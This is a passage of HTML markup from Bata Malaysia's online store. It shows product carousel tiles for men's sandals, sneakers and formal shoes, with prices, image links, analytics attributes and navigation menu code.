https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
